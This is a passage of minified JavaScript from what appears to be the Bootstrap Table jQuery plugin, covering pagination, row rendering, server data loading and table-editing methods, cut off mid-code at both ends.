0,g=this.getData(),u=a.pageList;if('server'!==a.sidePagination&&(a.totalRows=g.length),this.totalPages=0,a.totalRows){if(a.pageSize===a.formatAllRows())a.pageSize=a.totalRows,n=!0;else if(a.pageSize===a.totalRows){var $='string'==typeof a.pageList?a.pageList.replace('[','').replace(']','').replace(/ /g,'').toLowerCase().split(','):a.pageList;-1!==$.indexOf(a.formatAllRows().toLowerCase())&&(n=!0)}this.totalPages=~~((a.totalRows-1)/a.pageSize)+1,a.totalPages=this.totalPages}0<this.totalPages&&a.pageNumber>this.totalPages&&(a.pageNumber=this.totalPages),this.pageFrom=(a.pageNumber-1)*a.pageSize+1,this.pageTo=a.pageNumber*a.pageSize,this.pageTo>a.totalRows&&(this.pageTo=a.totalRows);var f=a.onlyInfoPagination?a.formatDetailPagination(a.totalRows):a.formatShowingRows(this.pageFrom,this.pageTo,a.totalRows);if(o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationDetailHAlign+' pagination-detail">\n        <span class="pagination-info">\n        '+f+'\n        </span>'),!a.onlyInfoPagination){o.push('<span class="page-list">');var P=['<span class="'+this.constants.classes.paginationDropdown+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown">\n          <span class="page-size">\n          '+(n?a.formatAllRows():a.pageSize)+'\n          </span>\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.pageDropdown[0]];if('string'==typeof a.pageList){var C=a.pageList.replace('[','').replace(']','').replace(/ /g,'').split(',');u=[];for(var b=C,m=Array.isArray(b),y=0,_iterator9=m?b:b[Symbol.iterator]();;){var w;if(m){if(y>=b.length)break;w=b[y++]}else{if(y=b.next(),y.done)break;w=y.value}var k=w;u.push(k.toUpperCase()===a.formatAllRows().toUpperCase()||'UNLIMITED'===k.toUpperCase()?a.formatAllRows():+k)}}u.forEach(function(e,o){if(!a.smartDisplay||0===o||u[o-1]<a.totalRows){var i;i=n?e===a.formatAllRows()?t.constants.classes.dropdownActive:'':e===a.pageSize?t.constants.classes.dropdownActive:'',P.push(r.sprintf(t.constants.html.pageDropdownItem,i,e))}}),P.push(this.constants.html.pageDropdown[1]+'</span>'),o.push(a.formatRecordsPerPage(P.join(''))),o.push('</span></div>'),o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationHAlign+' pagination">',r.sprintf(this.constants.html.pagination[0],r.sprintf(' pagination-%s',a.iconSize)),r.sprintf(this.constants.html.paginationItem,' page-pre',a.paginationPreText)),this.totalPages<a.paginationSuccessivelySize?(i=1,l=this.totalPages):(i=a.pageNumber-a.paginationPagesBySide,l=i+2*a.paginationPagesBySide),a.pageNumber<a.paginationSuccessivelySize-1&&(l=a.paginationSuccessivelySize),l>this.totalPages&&(l=this.totalPages),a.paginationSuccessivelySize>this.totalPages-i&&(i=i-(a.paginationSuccessivelySize-(this.totalPages-i))+1),1>i&&(i=1),l>this.totalPages&&(l=this.totalPages);var v=e(a.paginationPagesBySide/2),x=function(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'';return r.sprintf(t.constants.html.paginationItem,o+(e===a.pageNumber?' '+t.constants.classes.paginationActive:''),e)};if(1<i){var T=a.paginationPagesBySide;for(T>=i&&(T=i-1),s=1;s<=T;s++)o.push(x(s));i-1===T+1?(s=i-1,o.push(x(s))):i-1>T&&(i-2*a.paginationPagesBySide>a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((i-v)/2+v),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-first-separator disabled','...')))}for(s=i;s<=l;s++)o.push(x(s));if(this.totalPages>l){var A=this.totalPages-(a.paginationPagesBySide-1);for(l>=A&&(A=l+1),l+1===A-1?(s=l+1,o.push(x(s))):A>l+1&&(this.totalPages-l>2*a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((this.totalPages-v-l)/2+l),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-last-separator disabled','...'))),s=A;s<=this.totalPages;s++)o.push(x(s))}o.push(r.sprintf(this.constants.html.paginationItem,' page-next',a.paginationNextText)),o.push(this.constants.html.pagination[1],'</div>')}this.$pagination.html(o.join(''));var S=-1===['bottom','both'].indexOf(a.paginationVAlign)?'':' '+this.constants.classes.dropup;this.$pagination.last().find('.page-list > span').addClass(S),a.onlyInfoPagination||(d=this.$pagination.find('.page-list a'),c=this.$pagination.find('.page-pre'),p=this.$pagination.find('.page-next'),h=this.$pagination.find('.page-item').not('.page-next, .page-pre'),a.smartDisplay&&(1>=this.totalPages&&this.$pagination.find('div.pagination').hide(),(2>u.length||a.totalRows<=u[0])&&this.$pagination.find('span.page-list').hide(),this.$pagination[this.getData().length?'show':'hide']()),!a.paginationLoop&&(1===a.pageNumber&&c.addClass('disabled'),a.pageNumber===this.totalPages&&p.addClass('disabled')),n&&(a.pageSize=a.formatAllRows()),d.off('click').on('click',function(o){return t.onPageListChange(o)}),c.off('click').on('click',function(o){return t.onPagePre(o)}),p.off('click').on('click',function(o){return t.onPageNext(o)}),h.off('click').on('click',function(o){return t.onPageNumber(o)}))}},{key:'updatePagination',value:function(e){e&&s(e.currentTarget).hasClass('disabled')||(!this.options.maintainSelected&&this.resetRows(),this.initPagination(),'server'===this.options.sidePagination?this.initServer():this.initBody(),this.trigger('page-change',this.options.pageNumber,this.options.pageSize))}},{key:'onPageListChange',value:function(e){e.preventDefault();var t=s(e.currentTarget);return t.parent().addClass(this.constants.classes.dropdownActive).siblings().removeClass(this.constants.classes.dropdownActive),this.options.pageSize=t.text().toUpperCase()===this.options.formatAllRows().toUpperCase()?this.options.formatAllRows():+t.text(),this.$toolbar.find('.page-size').text(this.options.pageSize),this.updatePagination(e),!1}},{key:'onPagePre',value:function(e){return e.preventDefault(),0==this.options.pageNumber-1?this.options.pageNumber=this.options.totalPages:this.options.pageNumber--,this.updatePagination(e),!1}},{key:'onPageNext',value:function(e){return e.preventDefault(),this.options.pageNumber+1>this.options.totalPages?this.options.pageNumber=1:this.options.pageNumber++,this.updatePagination(e),!1}},{key:'onPageNumber',value:function(e){if(e.preventDefault(),this.options.pageNumber!==+s(e.currentTarget).text())return this.options.pageNumber=+s(e.currentTarget).text(),this.updatePagination(e),!1}},{key:'initRow',value:function(e,t){var o=this,i=[],n={},s=[],l='',d={},c=[];if(!(-1<r.findIndex(this.hiddenRows,e))){if(n=r.calculateObjectValue(this.options,this.options.rowStyle,[e,t],n),n&&n.css)for(var p=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(n.css),h=Array.isArray(p),g=0,_iterator10=h?p:p[Symbol.iterator]();;){var u;if(h){if(g>=p.length)break;u=p[g++]}else{if(g=p.next(),g.done)break;u=g.value}var f=u,b=a(f,2),m=b[0],y=b[1];s.push(m+': '+y)}if(d=r.calculateObjectValue(this.options,this.options.rowAttributes,[e,t],d),d)for(var w=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(d),x=Array.isArray(w),S=0,_iterator11=x?w:w[Symbol.iterator]();;){var $;if(x){if(S>=w.length)break;$=w[S++]}else{if(S=w.next(),S.done)break;$=S.value}var P=$,C=a(P,2),T=C[0],A=C[1];c.push(T+'="'+r.escapeHTML(A)+'"')}if(e._data&&!r.isEmptyObject(e._data))for(var O=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e._data),I=Array.isArray(O),R=0,_iterator12=I?O:O[Symbol.iterator]();;){var _;if(I){if(R>=O.length)break;_=O[R++]}else{if(R=O.next(),R.done)break;_=R.value}var V=_,F=a(V,2),B=F[0],k=F[1];if('index'===B)return;l+=' data-'+B+'="'+k+'"'}return i.push('<tr',r.sprintf(' %s',c.length?c.join(' '):void 0),r.sprintf(' id="%s"',Array.isArray(e)?void 0:e._id),r.sprintf(' class="%s"',n.classes||(Array.isArray(e)?void 0:e._class)),' data-index="'+t+'"',r.sprintf(' data-uniqueid="%s"',e[this.options.uniqueId]),r.sprintf('%s',l),'>'),this.options.cardView&&i.push('<td colspan="'+this.header.fields.length+'"><div class="card-views">'),!this.options.cardView&&this.options.detailView&&(i.push('<td>'),r.calculateObjectValue(null,this.options.detailFilter,[t,e])&&i.push('\n            <a class="detail-icon" href="#">\n            '+r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen)+'\n            </a>\n          '),i.push('</td>')),this.header.fields.forEach(function(n,l){var d='',p=r.getItemField(e,n,o.options.escape),h='',g='',u={},f='',b=o.header.classes[l],m='',y='',w='',k='',v='',x=o.columns[l];if((!o.fromHtml||'undefined'!=typeof p||x.checkbox||x.radio)&&x.visible&&(!o.options.cardView||x.cardVisible)){if(x.escape&&(p=r.escapeHTML(p)),s.concat([o.header.styles[l]]).length&&(m=' style="'+s.concat([o.header.styles[l]]).join('; ')+'"'),e['_'+n+'_id']&&(f=r.sprintf(' id="%s"',e['_'+n+'_id'])),e['_'+n+'_class']&&(b=r.sprintf(' class="%s"',e['_'+n+'_class'])),e['_'+n+'_rowspan']&&(w=r.sprintf(' rowspan="%s"',e['_'+n+'_rowspan'])),e['_'+n+'_colspan']&&(k=r.sprintf(' colspan="%s"',e['_'+n+'_colspan'])),e['_'+n+'_title']&&(v=r.sprintf(' title="%s"',e['_'+n+'_title'])),u=r.calculateObjectValue(o.header,o.header.cellStyles[l],[p,e,t,n],u),u.classes&&(b=' class="'+u.classes+'"'),u.css){for(var S=[],$=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(u.css),P=Array.isArray($),C=0,_iterator13=P?$:$[Symbol.iterator]();;){var T;if(P){if(C>=$.length)break;T=$[C++]}else{if(C=$.next(),C.done)break;T=C.value}var A=T,O=a(A,2),I=O[0],R=O[1];S.push(I+': '+R)}m=' style="'+S.concat(o.header.styles[l]).join('; ')+'"'}if(h=r.calculateObjectValue(x,o.header.formatters[l],[p,e,t,n],p),e['_'+n+'_data']&&!r.isEmptyObject(e['_'+n+'_data']))for(var _=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e['_'+n+'_data']),V=Array.isArray(_),F=0,_iterator14=V?_:_[Symbol.iterator]();;){var B;if(V){if(F>=_.length)break;B=_[F++]}else{if(F=_.next(),F.done)break;B=F.value}var N=B,j=a(N,2),H=j[0],L=j[1];if('index'===H)return;y+=' data-'+H+'="'+L+'"'}if(x.checkbox||x.radio){g=x.checkbox?'checkbox':g,g=x.radio?'radio':g;var D=x['class']||'',c=!0===h||p||h&&h.checked,E=!x.checkboxEnabled||h&&h.disabled;d=[o.options.cardView?'<div class="card-view '+D+'">':'<td class="bs-checkbox '+D+'">','<label>\n              <input\n              data-index="'+t+'"\n              name="'+o.options.selectItemName+'"\n              type="'+g+'"\n              '+r.sprintf('value="%s"',e[o.options.idField])+'\n              '+r.sprintf('checked="%s"',c?'checked':void 0)+'\n              '+r.sprintf('disabled="%s"',E?'disabled':void 0)+' />\n              <span></span>\n              </label>',o.header.formatters[l]&&'string'==typeof h?h:'',o.options.cardView?'</div>':'</td>'].join(''),e[o.header.stateField]=!0===h||!!p||h&&h.checked}else if(h='undefined'==typeof h||null===h?o.options.undefinedText:h,o.options.cardView){var U=o.options.showHeader?'<span class="card-view-title"'+m+'>'+r.getFieldTitle(o.columns,n)+'</span>':'';d='<div class="card-view">'+U+'<span class="card-view-value">'+h+'</span></div>',o.options.smartDisplay&&''===h&&(d='<div class="card-view"></div>')}else d='<td'+f+b+m+y+w+k+v+'>'+h+'</td>';i.push(d)}}),this.options.cardView&&i.push('</div></td>'),i.push('</tr>'),i.join('')}}},{key:'initBody',value:function(e){var t=this,o=this.getData();this.trigger('pre-body',o),this.$body=this.$el.find('>tbody'),this.$body.length||(this.$body=s('<tbody></tbody>').appendTo(this.$el)),this.options.pagination&&'server'!==this.options.sidePagination||(this.pageFrom=1,this.pageTo=o.length);for(var n=s(document.createDocumentFragment()),l=!1,d=this.pageFrom-1;d<this.pageTo;d++){var i=o[d],c=this.initRow(i,d,o,n);l=l||!!c,c&&'string'==typeof c&&n.append(c)}l?this.$body.html(n):this.$body.html('<tr class="no-records-found">'+r.sprintf('<td colspan="%s">%s</td>',this.$header.find('th').length,this.options.formatNoMatches())+'</tr>'),e||this.scrollTo(0),this.$body.find('> tr[data-index] > td').off('click dblclick').on('click dblclick',function(e){var o=e.currentTarget,a=e.type,i=e.target,n=s(o),l=n.parent(),d=s(i).parents('.card-views').children(),c=s(i).parents('.card-view'),p=t.data[l.data('index')],h=t.options.cardView?d.index(c):n[0].cellIndex,g=t.getVisibleFields(),u=g[t.options.detailView&&!t.options.cardView?h-1:h],f=t.columns[t.fieldsColumnsIndex[u]],b=r.getItemField(p,u,t.options.escape);if(!n.find('.detail-icon').length&&(t.trigger('click'===a?'click-cell':'dbl-click-cell',u,b,p,n),t.trigger('click'===a?'click-row':'dbl-click-row',p,l,u),'click'===a&&t.options.clickToSelect&&f.clickToSelect&&!r.calculateObjectValue(t.options,t.options.ignoreClickToSelectOn,[i]))){var m=l.find(r.sprintf('[name="%s"]',t.options.selectItemName));m.length&&m[0].click()}}),this.$body.find('> tr[data-index] > td > .detail-icon').off('click').on('click',function(a){a.preventDefault();var e=s(a.currentTarget),i=e.parent().parent(),n=i.data('index'),l=o[n];if(i.next().is('tr.detail-view'))e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailOpen)),t.trigger('collapse-row',n,l,i.next()),i.next().remove();else{e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailClose)),i.after(r.sprintf('<tr class="detail-view"><td colspan="%s"></td></tr>',i.children('td').length));var d=i.next().find('td'),c=r.calculateObjectValue(t.options,t.options.detailFormatter,[n,l,d],'');1===d.length&&d.append(c),t.trigger('expand-row',n,l,d)}return t.resetView(),!1}),this.$selectItem=this.$body.find(r.sprintf('[name="%s"]',this.options.selectItemName)),this.$selectItem.off('click').on('click',function(o){o.stopImmediatePropagation();var e=s(o.currentTarget);t.check_(e.prop('checked'),e.data('index'))}),this.header.events.forEach(function(e,o){var i=e;if(i){'string'==typeof i&&(i=r.calculateObjectValue(null,i));var n=t.header.fields[o],l=t.getVisibleFields().indexOf(n);if(-1!==l){t.options.detailView&&!t.options.cardView&&(l+=1);for(var d=function(){if(p){if(h>=c.length)return'break';g=c[h++]}else{if(h=c.next(),h.done)return'break';g=h.value}var e=g,o=a(e,2),r=o[0],i=o[1];t.$body.find('>tr:not(.no-records-found)').each(function(e,o){var a=s(o),d=a.find(t.options.cardView?'.card-view':'td').eq(l),c=r.indexOf(' '),p=r.substring(0,c),h=r.substring(c+1);d.find(h).off(p).on(p,function(o){var e=a.data('index'),s=t.data[e],l=s[n];i.apply(t,[o,l,s,e])})})},c=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(i),p=Array.isArray(c),h=0,_iterator15=p?c:c[Symbol.iterator]();;){var g,u=d();if('break'===u)break}}}}),this.updateSelected(),this.resetView(),this.trigger('post-body',o)}},{key:'initServer',value:function(e,t,o){var a=this,i={},n=this.header.fields.indexOf(this.options.sortName),l={searchText:this.searchText,sortName:this.options.sortName,sortOrder:this.options.sortOrder};if((this.header.sortNames[n]&&(l.sortName=this.header.sortNames[n]),this.options.pagination&&'server'===this.options.sidePagination&&(l.pageSize=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,l.pageNumber=this.options.pageNumber),o||this.options.url||this.options.ajax)&&('limit'===this.options.queryParamsType&&(l={search:l.searchText,sort:l.sortName,order:l.sortOrder},this.options.pagination&&'server'===this.options.sidePagination&&(l.offset=this.options.pageSize===this.options.formatAllRows()?0:this.options.pageSize*(this.options.pageNumber-1),l.limit=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,0===l.limit&&delete l.limit)),r.isEmptyObject(this.filterColumnsPartial)||(l.filter=JSON.stringify(this.filterColumnsPartial,null)),i=r.calculateObjectValue(this.options,this.options.queryParams,[l],i),s.extend(i,t||{}),!1!==i)){e||this.showLoading();var d=s.extend({},r.calculateObjectValue(null,this.options.ajaxOptions),{type:this.options.method,url:o||this.options.url,data:'application/json'===this.options.contentType&&'post'===this.options.method?JSON.stringify(i):i,cache:this.options.cache,contentType:this.options.contentType,dataType:this.options.dataType,success:function(t){var o=r.calculateObjectValue(a.options,a.options.responseHandler,[t],t);a.load(o),a.trigger('load-success',o),e||a.hideLoading()},error:function(t){var o=[];'server'===a.options.sidePagination&&(o={},o[a.options.totalField]=0,o[a.options.dataField]=[]),a.load(o),a.trigger('load-error',t.status,t),e||a.$tableLoading.hide()}});return this.options.ajax?r.calculateObjectValue(this,this.options.ajax,[d],null):(this._xhr&&4!==this._xhr.readyState&&this._xhr.abort(),this._xhr=s.ajax(d)),i}}},{key:'initSearchText',value:function(){if(this.options.search&&(this.searchText='',''!==this.options.searchText)){var e=this.$toolbar.find('.search input');e.val(this.options.searchText),this.onSearch({currentTarget:e,firedByInitSearchText:!0})}}},{key:'getCaret',value:function(){var e=this;this.$header.find('th').each(function(t,o){s(o).find('.sortable').removeClass('desc asc').addClass(s(o).data('field')===e.options.sortName?e.options.sortOrder:'both')})}},{key:'updateSelected',value:function(){var e=this.$selectItem.filter(':enabled').length&&this.$selectItem.filter(':enabled').length===this.$selectItem.filter(':enabled').filter(':checked').length;this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.each(function(e,t){s(t).closest('tr')[s(t).prop('checked')?'addClass':'removeClass']('selected')})}},{key:'updateRows',value:function(){var e=this;this.$selectItem.each(function(t,o){e.data[s(o).data('index')][e.header.stateField]=s(o).prop('checked')})}},{key:'resetRows',value:function(){for(var e=this.data,t=Array.isArray(e),o=0,_iterator16=t?e:e[Symbol.iterator]();;){var a;if(t){if(o>=e.length)break;a=e[o++]}else{if(o=e.next(),o.done)break;a=o.value}var i=a;this.$selectAll.prop('checked',!1),this.$selectItem.prop('checked',!1),this.header.stateField&&(i[this.header.stateField]=!1)}this.initHiddenRows()}},{key:'trigger',value:function(e){for(var o,a=e+'.bs.table',i=arguments.length,n=Array(1<i?i-1:0),l=1;l<i;l++)n[l-1]=arguments[l];(o=this.options)[t.EVENTS[a]].apply(o,n),this.$el.trigger(s.Event(a),n),this.options.onAll(a,n),this.$el.trigger(s.Event('all.bs.table'),[a,n])}},{key:'resetHeader',value:function(){var e=this;clearTimeout(this.timeoutId_),this.timeoutId_=setTimeout(function(){return e.fitHeader()},this.$el.is(':hidden')?100:0)}},{key:'fitHeader',value:function(){var e=this;if(this.$el.is(':hidden'))return void(this.timeoutId_=setTimeout(function(){return e.fitHeader()},100));var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$el.css('margin-top',-this.$header.outerHeight());var a=s(':focus');if(0<a.length){var c=a.parents('th');if(0<c.length){var p=c.attr('data-field');if(void 0!==p){var h=this.$header.find('[data-field=\''+p+'\']');0<h.length&&h.find(':input').addClass('focus-temp')}}}this.$header_=this.$header.clone(!0,!0),this.$selectAll_=this.$header_.find('[name="btSelectAll"]'),this.$tableHeader.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).html('').attr('class',this.$el.attr('class')).append(this.$header_),this.$tableLoading.css('width',this.$el.outerWidth());var i=s('.focus-temp:visible:eq(0)');0<i.length&&(i.focus(),this.$header.find('.focus-temp').removeClass('focus-temp')),this.$header.find('th[data-field]').each(function(t,o){e.$header_.find(r.sprintf('th[data-field="%s"]',s(o).data('field'))).data(s(o).data())});for(var n=this.getVisibleFields(),l=this.$header_.find('th'),d=this.$body.find('>tr:first-child:not(.no-records-found)');d.length&&d.find('>td[colspan]:not([colspan="1"])').length;)d=d.next();d.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var d=l.filter('.detail'),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}i=t-1}if(-1!==i){var p=e.$header_.find(r.sprintf('th[data-field="%s"]',n[i]));1<p.length&&(p=s(l[a[0].cellIndex]));var h=p.width()-p.find('.fht-cell').width();p.find('.fht-cell').width(a.innerWidth()-h)}}),this.horizontalScroll(),this.trigger('post-header')}},{key:'resetFooter',value:function(){var e=this.getData(),t=[];if(this.options.showFooter&&!this.options.cardView){!this.options.cardView&&this.options.detailView&&t.push('<th class="detail"><div class="th-inner"></div><div class="fht-cell"></div></th>');for(var o=this.columns,i=Array.isArray(o),n=0,_iterator17=i?o:o[Symbol.iterator]();;){var s;if(i){if(n>=o.length)break;s=o[n++]}else{if(n=o.next(),n.done)break;s=n.value}var l=s,d='',c='',p=[],h={},g=r.sprintf(' class="%s"',l['class']);if(l.visible){if(this.options.cardView&&!l.cardVisible)return;if(d=r.sprintf('text-align: %s; ',l.falign?l.falign:l.align),c=r.sprintf('vertical-align: %s; ',l.valign),h=r.calculateObjectValue(null,this.options.footerStyle,[l]),h&&h.css)for(var u=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(h.css),f=Array.isArray(u),b=0,_iterator18=f?u:u[Symbol.iterator]();;){var m;if(f){if(b>=u.length)break;m=u[b++]}else{if(b=u.next(),b.done)break;m=b.value}var y=m,w=a(y,2),k=w[0],v=w[1];p.push(k+': '+v)}h&&h.classes&&(g=r.sprintf(' class="%s"',l['class']?[l['class'],h.classes].join(' '):h.classes)),t.push('<th',g,r.sprintf(' style="%s"',d+c+p.concat().join('; ')),'>'),t.push('<div class="th-inner">'),t.push(r.calculateObjectValue(l,l.footerFormatter,[e],'')),t.push('</div>'),t.push('<div class="fht-cell"></div>'),t.push('</div>'),t.push('</th>')}}this.$tableFooter.find('tr').html(t.join('')),this.$tableFooter.show(),this.fitFooter()}}},{key:'fitFooter',value:function(){var e=this;if(this.$el.is(':hidden'))return void setTimeout(function(){return e.fitFooter()},100);var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$tableFooter.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).attr('class',this.$el.attr('class'));for(var a=this.getVisibleFields(),n=this.$tableFooter.find('th'),i=this.$body.find('>tr:first-child:not(.no-records-found)');i.length&&i.find('>td[colspan]:not([colspan="1"])').length;)i=i.next();i.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var l=n.filter('.detail'),r=l.width()-l.find('.fht-cell').width();l.find('.fht-cell').width(a.innerWidth()-r)}i=t-1}if(-1!==i){var d=n.eq(t),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}}),this.horizontalScroll()}},{key:'horizontalScroll',value:function(){var e=this;this.trigger('scroll-body'),this.$tableBody.off('scroll').on('scroll',function(t){var o=t.currentTarget;e.options.showHeader&&e.options.height&&e.$tableHeader.scrollLeft(s(o).scrollLeft()),e.options.showFooter&&!e.options.cardView&&e.$tableFooter.scrollLeft(s(o).scrollLeft())})}},{key:'toggleColumn',value:function(e,t,o){if(-1!==e&&(this.columns[e].visible=t,this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns)){var a=this.$toolbar.find('.keep-open input').prop('disabled',!1);o&&a.filter(r.sprintf('[value="%s"]',e)).prop('checked',t),a.filter(':checked').length<=this.options.minimumCountColumns&&a.filter(':checked').prop('disabled',!0)}}},{key:'getVisibleFields',value:function(){for(var e=[],t=this.header.fields,o=Array.isArray(t),a=0,_iterator19=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i,s=this.columns[this.fieldsColumnsIndex[n]];s.visible&&e.push(n)}return e}},{key:'resetView',value:function(e){var t=0;if(e&&e.height&&(this.options.height=e.height),this.$selectAll.prop('checked',0<this.$selectItem.length&&this.$selectItem.length===this.$selectItem.filter(':checked').length),this.options.cardView)return this.$el.css('margin-top','0'),this.$tableContainer.css('padding-bottom','0'),void this.$tableFooter.hide();if(this.options.showHeader&&this.options.height?(this.$tableHeader.show(),this.resetHeader(),t+=this.$header.outerHeight(!0)):(this.$tableHeader.hide(),this.trigger('post-header')),this.options.showFooter&&(this.resetFooter(),this.options.height&&(t+=this.$tableFooter.outerHeight(!0))),this.options.height){var o=this.$toolbar.outerHeight(!0),a=this.$pagination.outerHeight(!0),i=this.options.height-o-a,n=this.$tableBody.find('table').outerHeight(!0);this.$tableContainer.css('height',i+'px'),this.$tableBorder&&this.$tableBorder.css('height',i-n-t-1+'px')}this.getCaret(),this.$tableContainer.css('padding-bottom',t+'px'),this.trigger('reset-view')}},{key:'getData',value:function(e){var t=this.options.data;return(this.searchText||this.options.sortName||!r.isEmptyObject(this.filterColumns)||!r.isEmptyObject(this.filterColumnsPartial))&&(t=this.data),e?t.slice(this.pageFrom-1,this.pageTo):t}},{key:'load',value:function(e){var t=!1,o=e;this.options.pagination&&'server'===this.options.sidePagination&&(this.options.totalRows=o[this.options.totalField]),t=o.fixedScroll,o=Array.isArray(o)?o:o[this.options.dataField],this.initData(o),this.initSearch(),this.initPagination(),this.initBody(t)}},{key:'append',value:function(e){this.initData(e,'append'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'prepend',value:function(e){this.initData(e,'prepend'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'remove',value:function(e){var t=this.options.data.length,o=void 0,a=void 0;if(e.hasOwnProperty('field')&&e.hasOwnProperty('values')){for(o=t-1;0<=o;o--)(a=this.options.data[o],!!a.hasOwnProperty(e.field))&&-1!==e.values.indexOf(a[e.field])&&(this.options.data.splice(o,1),'server'===this.options.sidePagination&&(this.options.totalRows-=1));t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}}},{key:'removeAll',value:function(){0<this.options.data.length&&(this.options.data.splice(0,this.options.data.length),this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'getRowByUniqueId',value:function(e){var t=this.options.uniqueId,o=this.options.data.length,a=e,n=null,s=void 0,i=void 0,l=void 0;for(s=o-1;0<=s;s--){if(i=this.options.data[s],i.hasOwnProperty(t))l=i[t];else if(i._data&&i._data.hasOwnProperty(t))l=i._data[t];else continue;if('string'==typeof l?a=a.toString():'number'==typeof l&&(+l===l&&0==l%1?a=parseInt(a):l===+l&&0!==l&&(a=parseFloat(a))),l===a){n=i;break}}return n}},{key:'removeByUniqueId',value:function(e){var t=this.options.data.length,o=this.getRowByUniqueId(e);o&&this.options.data.splice(this.options.data.indexOf(o),1),t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'updateByUniqueId',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator20=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;if(l.hasOwnProperty('id')&&l.hasOwnProperty('row')){var r=this.options.data.indexOf(this.getRowByUniqueId(l.id));-1!==r&&s.extend(this.options.data[r],l.row)}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'refreshColumnTitle',value:function(e){if(e.hasOwnProperty('field')&&e.hasOwnProperty('title')&&(this.columns[this.fieldsColumnsIndex[e.field]].title=this.options.escape?r.escapeHTML(e.title):e.title,this.columns[this.fieldsColumnsIndex[e.field]].visible)){var t=void 0===this.options.height?this.$header:this.$tableHeader;t.find('th[data-field]').each(function(t,o){if(s(o).data('field')===e.field)return s(s(o).find('.th-inner')[0]).text(e.title),!1})}}},{key:'insertRow',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('row')&&(this.options.data.splice(e.index,0,e.row),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}},{key:'updateRow',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator21=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;l.hasOwnProperty('index')&&l.hasOwnProperty('row')&&s.extend(this.options.data[l.index],l.row)}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'initHiddenRows',value:function(){this.hiddenRows=[]}},{key:'showRow',value:function(e){this.toggleRow(e,!0)}},{key:'hideRow',value:function(e){this.toggleRow(e,!1)}},{key:'toggleRow',value:function(e,t){var o;if(e.hasOwnProperty('index')?o=this.getData()[e.index]:e.hasOwnProperty('uniqueId')&&(o=this.getRowByUniqueId(e.uniqueId)),!!o){var a=r.findIndex(this.hiddenRows,o);t||-1!==a?t&&-1<a&&this.hiddenRows.splice(a,1):this.hiddenRows.push(o),this.initBody(!0)}}},{key:'getHiddenRows',value:function(e){if(e)return this.initHiddenRows(),void this.initBody(!0);for(var t=this.getData(),o=[],a=t,i=Array.isArray(a),n=0,_iterator22=i?a:a[Symbol.iterator]();;){var s;if(i){if(n>=a.length)break;s=a[n++]}else{if(n=a.next(),n.done)break;s=n.value}var l=s;-1!==this.hiddenRows.indexOf(l)&&o.push(l)}return this.hiddenRows=o,o}},{key:'mergeCells',value:function(e){var t=e.index,o=this.getVisibleFields().indexOf(e.field),a=e.rowspan||1,n=e.colspan||1,s=void 0,i=void 0,l=this.$body.find('>tr');this.options.detailView&&!this.options.cardView&&(o+=1);var 